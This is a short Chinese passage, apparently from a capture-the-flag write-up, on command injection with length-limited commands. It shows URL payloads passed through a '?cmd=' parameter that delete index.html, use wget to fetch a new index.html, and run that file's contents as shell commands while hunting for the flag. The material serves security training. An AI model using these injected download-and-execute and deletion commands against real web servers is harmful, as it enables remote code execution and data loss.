 sh a,注意文件a是我们第一阶段时生成的,其中包含命令ls -t>q。运行完后查看新生成的文件q:sh q就可以下载文件了。接下来,需要不断的进行探索flag的所在地。可以按照下述命令来实现命令的执行:?cmd=rm%20i* // 删除index.html?cmd=sh%20a // 执行文件q,即wget新的index.html?cmd=sh%20i* // 执行index.html中的shell命令